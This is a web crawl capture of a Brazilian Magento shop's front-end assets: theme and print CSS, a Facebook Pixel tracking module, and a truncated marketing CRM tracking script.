    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:after {
        right: 15px;
        top: 13px;
        font-size: 11px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
        color: #F5AAAF;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.has-active > a.level-top {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu {
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li {
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a {
        position: relative;
        color: #666666;
        padding: 9px 0 9px 15px;
        font-size: 13px;
        font-weight: 400;
        text-transform: capitalize;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a > span,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li {
        border-top: 1px solid #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li > a {
        padding-left: 25px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu > li .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu > li .subchildmenu > li > a {
        padding-left: 35px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu {
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a {
        position: relative;
        color: #666666;
        padding: 9px 0 9px 15px;
        font-size: 13px;
        font-weight: 400;
        text-transform: capitalize;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a > span,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span:after {
        display: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li {
        border-top: 1px solid #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li > a {
        padding-left: 25px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu > li .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu > li .subchildmenu > li > a {
        padding-left: 35px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu {
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li {
        margin-bottom: 0;
        position: relative;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a {
        position: relative;
        color: #666666;
        padding: 9px 0 9px 15px;
        font-size: 13px;
        font-weight: 400;
        text-transform: capitalize;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:focus {
        color: #666666;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a > span,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a > span {
        margin-left: 0 !important;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.has-active > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.has-active > a {
        color: #f5aaaf;
        background: transparent;
        border: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span:after,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span:after {
        display: none;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu {
        padding-left: 0;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li {
        border-top: 1px solid #e1e1e1;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li > a {
        padding-left: 25px;
    }
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu > li .subchildmenu > li > a,
    .page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu > li .subchildmenu > li > a {
        padding-left: 35px;
    }
}

.page-wrapper .page-header.header-type1 .header.content .header-contact-block .icon-block {
    line-height: 46px !important;
    background: #dfa8a5 !important;
    color: #ffffff !important;
}

.page-wrapper .page-header.header-type1 .header.content .header-contact-block .text-block {
    color: #dfa8a5 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/MGS_Blog/css/mgs_blog.css
body_size: 748
content:
ul , ol {
	list-style: none;
	padding: 0;
}

.blog-list .blog-post,.mgs-blog-lastest-posts  .block-content .default .item {
	border-bottom: 1px solid #e3e3e3;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.blog-list .blog-post img ,.mgs-blog-lastest-posts  .block-content .default .item img {
	margin: 0 auto;
}
.blog-list .blog-post:last-child,.mgs-blog-lastest-posts  .block-content .default .item:last-child {
	border: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.mgs-blog-lastest-posts  .block-content .default {
	display: table;
	margin-left: -15px;
	margin-right: -15px;
}
.blog-list .blog-post .post-title {
	margin-top: 0;
	margin-bottom: 15px;
}
.blog-list .blog-post .post-info, .blog-post-view .post-info {
	display: table;
	margin-bottom: 20px;
	width: 100%;
}
.blog-list .blog-post .post-info .published-by {
	display: none;
}
.blog-list .blog-post .post-info .posted-in {
	display: table-cell;
	font-size: 12px;
	color: #c2c2c2;
}
.blog-list .blog-post .post-info .posted-in,
.blog-list .blog-post .post-info .comment-link {
	text-align: right;
}
.blog-list .blog-post .post-info .comment-link {
	padding-left: 20px;
	display: inline-block;
	font-size: 12px;
	color: #c2c2c2;
}
.blog-list .blog-post .post-content,
.blog-list .blog-post .post-tags,
.post-sharethis,
.blog-post-view .blog-post .post-tags {
	margin-top: 20px;
}
.blog-post-view .blog-post .post-tags a,
.block-blog-tags .small,.block-blog-tags .smallest {
	display: inline-block;
	padding: 6px 10px;
	font-size: 13px;
	margin-bottom: 4px;
	border: 1px solid #c2c2c2;
}
.blog-post-list-toolbar, .blog-post-comment-list-toolbar {
	border-top: 1px solid #c2c2c2;
	padding-top: 15px;
	text-align: right;
}
.blog-post-list-toolbar .pages , .blog-post-comment-list-toolbar .pages {
	text-align: right;
}
.blog-post-list-toolbar .pages .page,
.blog-post-comment-list-toolbar .pages .page {
	width: 30px;
	text-align: center;
	background: #f0f0f0 none repeat scroll 0 0;
	border: 1px solid #ccc;
	border-radius: 3px;
    box-shadow: 0 1px 0 0 #fff inset, 0 -1px 0 0 rgba(204, 204, 204, 0.3) inset;
}
.blog-post-view .post-info  {
	display: none;
}
.blog-post-view .post-info  .published-by ,
.blog-post-view .post-info  .posted-in {
	display: table-cell;
}
.blog-post-view .post-info  .posted-in {
	text-align: right;
}
.post-sharethis .title {
	color: #222;
	font-weight: 700;
}
.comment-list .comment-list-container .name {
	margin-top: 0;
	margin-bottom: 8px;
}
.comment-list .comment-list-container .item {
	margin-bottom: 15px;
}
.sidebar .block-title {
	margin-bottom: 20px;
}
.sidebar .block-title strong {
	font-size: 18px;
    font-weight: 300;
}
.sidebar .block-blog-posts .post-list .item {
	display: table;
	width: 100%;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeeeee;
}
.sidebar .block-blog-posts .post-list .item:last-child {
	padding-bottom: 0;
	border-bottom: none;
}
.sidebar .block-blog-posts .post-list .item  .post-img ,
.sidebar .block-blog-posts .post-list .item .post-name {
	display: table-cell;
	vertical-align: top;
}
.sidebar .block-blog-posts .post-list .item .post-name {
	padding-left: 15px;
}
.sidebar .category-list .item {
	padding: 10px 0;
	border-bottom: 1px solid #eeeeee;
	margin: 0;
}
.mgs-blog-lastest-posts  .block-content .item {
	text-align: center;
	padding: 0 15px;
}
.mgs-blog-lastest-posts  .block-content .item  .image {
	margin-bottom: 15px;
}
.mgs-blog-lastest-posts  .block-content .item .title {
	font-weight: 700;
}
.blog-post-view .blog-post ul {
	padding-left: 40px;
	list-style-type: square;
}
.blog-post-view .blog-post ul li {
	list-style-type: square;
}


--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/media/hiddentheme058/generated_css/settings_default.css
body_size: 101
content:
/**
* WARNING: Do not change this file. Your changes will be lost.
* 2025-07-11 21:29:42*/


.opc-progress-bar-item._active > span::after {
    border-color: #;
}
.opc-progress-bar-item._active > span::before {
    background: #;
    border-color: #;
}
.opc-progress-bar-item._active::before {
    background-color: #;
    border-color: #;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #;
}
.opc-wrapper .shipping-address-item.selected-item::after {
    background: #;
}

--- FILE ---
content_type: text/css
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/css/print.css
body_size: 1070
content:
@font-face{font-family:'MyriadPro';src:url("../fonts/MyriadProRegular.ttf")}@font-face{font-family:'MyriadPro';src:url("../fonts/MyriadProBold.ttf");font-weight:bold}@font-face{font-family:'ChampagneLimousines';src:url("../fonts/ChampagneLimousines.ttf")}@font-face{font-family:'ChampagneLimousines';src:url("../fonts/ChampagneLimousinesBold.ttf");font-weight:bold}@font-face{font-family:'Montserrat';src:url("../fonts/Montserrat-VariableFont_wght.ttf")}body{color:#8e9096}h2{color:#dfa8a5;font-weight:500}.home-slider-wrapper{display:block}.home-slider-wrapper .home-slider-main{float:left;clear:both;width:100%;position:relative}.home-slider-wrapper .home-slider-main .home-slider{list-style:none;display:block;padding:0;margin:0}.home-slider-wrapper .home-slider-main .home-slider li{margin:0;display:block}.home-slider-wrapper .home-slider-main .home-slider li>a{display:block}.home-slider-wrapper .home-slider-main .home-slider li>a img{width:100%}.home-slider-wrapper .home-slider-main .home-slider .owl-controls{margin-top:0}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-pagination{bottom:5px;left:0;position:absolute;right:0}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev,.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next{margin:0;position:absolute;top:50%;font-size:16px;background:transparent;padding:0;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s;opacity:1;height:35px;width:35px;line-height:29px;border-radius:50%;color:#fff;box-sizing:border-box}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev{left:30px}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-prev .prev-arrow i:before{content:"\f060"}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next{right:30px}.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons>.owl-next .next-arrow i:before{content:"\f061"}.image-responsive{max-width:100%;height:auto;display:block}.middle-block{margin-right:auto;margin-left:auto;display:block}@media (min-width:768px){.breadcrumbs a{color:#666 !important}}.swatch-option.image:not(.disabled):hover,.swatch-option .color:not(.disabled):hover{outline:0}.swatch-option.text{background:none;padding:4px 4px}.product-items .swatch-option{border:0px}.product-item .old-price .price{text-decoration:line-through}.product-item .price-box .price-label{display:none}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lasso.com.br/static/version1765911766/frontend/Leste/lasso/pt_BR/Bss_FacebookPixel/js/code.js
body_size: 1214
content:
/**
 * BSS Commerce Co.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://bsscommerce.com/Bss-Commerce-License.txt
 *
 * @category  BSS
 * @package   Bss_FacebookPixel
 * @author    Extension Team
 * @copyright Copyright (c) 2018-2019 BSS Commerce Co. ( http://bsscommerce.com )
 * @license   http://bsscommerce.com/Bss-Commerce-License.txt
 */

define([
    'jquery'
], function ($) {
    "use strict";
    return function (config) {
        var id = config.id;
        var action = config.action;
        var productData = config.productData;
        var categoryData = config.categoryData;
        var registration = config.registration;
        var addToWishList = config.addToWishList;
        var initiateCheckout = config.initiateCheckout;
        var search = config.search;
        var orderData = config.orderData;
        var pageView = config.pageView;


        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];
            t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

        window.fb = function() {
            if (registration.email) {
                fbq('init', id, {
                    em : registration.email,
                    fn : registration.fn,
                    ln : registration.ln,
                });
            } else if (orderData.content_ids) {
                fbq('init', id, {
                    em : orderData.email,
                    ph : orderData.phone,
                    fn : orderData.firtname,
                    ln : orderData.lastname,
                    ct : orderData.city,
                    st : orderData.st,
                    country : orderData.country,
                    zp : orderData.zipcode
                });
            } else if ($('.bss-subscribe-email').text()) {
                fbq('init', id, {
                    em : $('.bss-subscribe-email').text()
                });
            } else {
                fbq('init', id);
            }

            if ($('.bss-subscribe-email').text()) {
                fbq('track', 'Subscribe', {
                    id : $('.bss-subscribe-id').text()
                });

                $('.bss-subscribe-id').text('');
                $('.bss-subscribe-email').text('');
            }

            if (action == 'checkout_index_index' && pageView != 'pass') {
                fbq.disablePushState = true;
            }

            if (pageView == 'pass') {
                fbq('track', 'PageView');
            }

            if (action == 'catalog_product_view' && productData != 404) {
                fbq('track', 'ViewContent', {
                    content_name: productData.content_name ,
                    content_ids: productData.content_ids,
                    content_type: 'product',
                    value: productData.value,
                    currency: productData.currency
                });
            }

            if (action == 'catalog_category_view' && categoryData != 404) {
                fbq('trackCustom', 'ViewCategory', {
                    content_name: categoryData.content_name,
                    content_ids: categoryData.content_ids,
                    content_type: 'product_group',
                    currency: categoryData.currency
                });
            }

            if (addToWishList != 404) {
                fbq('track', 'AddToWishlist', {
                    content_type : 'product',
                    content_ids : addToWishList.content_ids,
                    content_name : addToWishList.content_name,
                    currency : addToWishList.currency
                });
            }

            if (search != 404) {
                fbq('track', 'Search', {
                    search_string : search.search_string
                });
            }

            if (initiateCheckout != 404) {
                fbq('track', 'InitiateCheckout', {
                    content_ids: initiateCheckout.content_ids,
                    content_type: 'product',
                    contents: initiateCheckout.contents,
                    value: initiateCheckout.value,
                    currency: initiateCheckout.currency
                });
            }

            if (orderData != 404) {
                fbq('track', 'Purchase', {
                    content_ids: orderData.content_ids,
                    content_type: 'product',
                    contents: orderData.contents,
                    value: orderData.value,
                    num_items : orderData.num_items,
                    currency: orderData.currency
                });
            }

            if (registration != 404) {
                fbq('track', 'CompleteRegistration', {
                    customer_id: registration.customer_id
                });
            }
        };
        return window.fb();
    }
});


--- FILE ---
content_type: text/javascript
request_url: https://plugins.crmback.io/platforms/magento.js
body_size: 3254
content:
(()=>{"use strict";const t="home",e="product",r="cart",a="order",o="cartUpdate",n="customer",c={[t]:"home",[e]:"product-view",category:"category-view",[r]:"cart",[a]:"order"};function i(t,e){return JSON.stringify(t)===JSON.stringify(e)}function s(t){return t.normalize("NFD").toLowerCase().trim().replace(/[^a-z0-9\s-]/g,"").replace(/[\s_-]+/g,"-").replace(/^-+|-+$/g,"")}function l(){const t=window.top.localStorage.getItem("crmback-cart")||null;return t?JSON.parse(t):null}class u{constructor(){this.handlers={},this.data={}}init(){window._crmbackData=window._crmbackData||{pageType:null,pageData:null};try{this.time=(new Date).getTime(),this.page=String(location.href),this.watchLocation();const t=this.time,e=this.getPageType(),r=this.getPageHandler(e);this.track(e,r,t)}catch(t){console.log("Helper: error on init")}try{"function"==typeof this.createCart&&(window.crmbackCreateCart=this.createCart.bind(this))}catch(t){}}track(t,e,a){if(a!==this.time)return window._crmbackData.pageType=null,window._crmbackData.pageData=null,void console.log("Helper: restart track (page changed)");try{if(t&&(window._crmbackData.pageType=t),e){const a=e.getPageData(),o=c?.[t];if(o&&(window._crmbackData.eventType=o),a&&o&&(JSON.stringify(this.data)!==JSON.stringify(a)||!window._crmbackData.pageData)){if(window._crmbackData.pageData=a,o===r&&!a?.items?.length)return;window.crmback("event")?.setEvent(o,a),this.data=a}}}catch(t){console.log("Helper: error on extract data (track)",t)}try{this.checkCustomerData(),c?.[t]!==r&&this.checkCartData()}catch(t){console.log("Helper: error on check customer data (track)",t)}setTimeout((()=>{this.track(t,e,a)}),1e3)}async checkCustomerData(){const t=this.getCustomHandler(n);if(t){try{"function"==typeof t?.businessRules&&t.businessRules()}catch(t){console.log("Helper: error on run customer business rules (track)",t)}try{const e=localStorage.getItem("crmb-customer-checked")||0;if(Date.now()-e>=864e5&&"function"==typeof t?.extractData){const e=await t.extractData();e?.email&&window.crmback("customer").setIdentification("email",e.email),e?.phone&&window.crmback("customer").setIdentification("phone",e.phone),e?.document&&window.crmback("customer").setIdentification("document",e.document),e?.name&&window.crmback("customer").setName(e.name),e?.attributes&&window.crmback("customer").setAttributes(e.attributes),localStorage.setItem("crmb-customer-checked",Date.now())}}catch(t){console.log("Helper: error on extract customer data (track)",t)}}}async checkCartData(){const t=this.getCustomHandler(o);if(t)try{if(function(){const t=window._crmbackData||null;if(t?.pageType===a)throw new Error("Page type not allowed")}(),"function"==typeof t?.extractData){const e=await t.extractData(),r=sessionStorage.getItem("crmback-cart-payload");if(!e?.items?.length)throw new Error("Cart is empty");const a=Number(localStorage.getItem("crmback-last-cart-time"));if(a&&Date.now()>=a+5e3&&e&&(localStorage.removeItem("crmback-last-cart-time"),window.crmback("event")?.setEvent("cart",e)),i(JSON.stringify(e),r))return;e&&(sessionStorage.setItem("crmback-cart-payload",JSON.stringify(e)),localStorage.setItem("crmback-last-cart-time",Date.now()))}}catch{return null}}getPageType(){throw new Error("getPageType method must be implemented.")}getPageHandler(t){try{if(!t)return;return this.handlers?.[t]||null}catch(t){console.log("Helper: error on get page handler")}}getCustomHandler(t){try{return this.handlers?.[t]||null}catch(t){console.log("Helper: error on get custom data handler")}}registerHandler(t,e){this.handlers[t]=e}watchLocation(){if(String(this.page)!==String(location.href)){this.time=(new Date).getTime(),this.page=String(location.href);const t=this.time,e=this.getPageType(),r=this.getPageHandler(e);this.track(e,r,t)}setTimeout((()=>{this.watchLocation()}),1e3)}}class d{handleData(t){if("object"==typeof t&&null!==t)if(Array.isArray(t))for(let e=0;e<t.length;e++)this.handleData(t[e]);else for(let e in t)t.hasOwnProperty(e)&&("object"==typeof t[e]&&null!==t[e]?this.handleData(t[e]):["price","total"].includes(e)?t[e]=parseFloat(t[e]):isNaN(t[e])||null===t[e]||(t[e]=t[e].toString()))}getPageData(){const t=this.extractData();return t&&this.handleData(t),t}}const m=window.top?.magentoStorefrontEvents?.context;function h(){try{const t=window?.checkoutConfig;if(!t)throw new Error("Checkout config not found");const e=t?.quoteItemData;if(!e?.length)throw f(),new Error("Cart not found");const r=e.map((t=>({pid:t?.product_id,name:t?.name,link:`${location.origin}/${s(t?.name)}/p`||null,image:t?.thumbnail||"https://static.crmback.io/no-image.png",price:Number(t?.price),quantity:t?.qty}))),a=t?.quoteData,o=w(a?.mp_share_cart_token),n=l()?.id,c={items:r,total:Number(t?.totalsData?.subtotal),...o};return n&&(c.id=n,c.code=n,o||(c.checkout_url=`${location.origin}/checkout/cart/?crmbackCart=${n}`)),c}catch{return null}}function g(){try{const t=JSON.parse(localStorage.getItem("mage-cache-storage"));if(!t)throw new Error("Cart data not found");const e=t?.cart,r=e?.items;if(!r?.length)throw f(),new Error("Cart not found");const a=r.map((t=>({pid:t?.product_id,name:t?.product_name,link:t?.product_url||null,image:t?.product_image?.src||"https://static.crmback.io/no-image.png",price:Number(t?.product_price_value),quantity:t?.qty}))),o=e?.quote_url,n=w(o),c=l()?.id,i={items:a,total:Number(e?.subtotalAmount),...n};return c&&(i.id=c,i.code=c,n||(i.checkout_url=`${location.origin}/checkout/cart/?crmbackCart=${c}`)),i}catch{return null}}function p(){try{const t=m?.getShoppingCart();if(!t?.totalQuantity)throw f(),new Error("Cart not found");const e=t?.items.map((t=>({pid:t?.product?.productId,name:t?.product?.name,link:`${location.origin}/${s(t?.product?.name)}/p`||null,image:t?.product?.mainImageUrl||"https://static.crmback.io/no-image.png",price:t?.formattedPrice,quantity:t?.quantity}))),r=l()?.id,a={items:e,total:t?.subtotalAmount};return r&&(a.id=r,a.code=r,a.checkout_url=`${location.origin}/checkout/cart/?crmbackCart=${r}`),a}catch{return null}}function w(t){try{if(!t)throw new Error("Quote 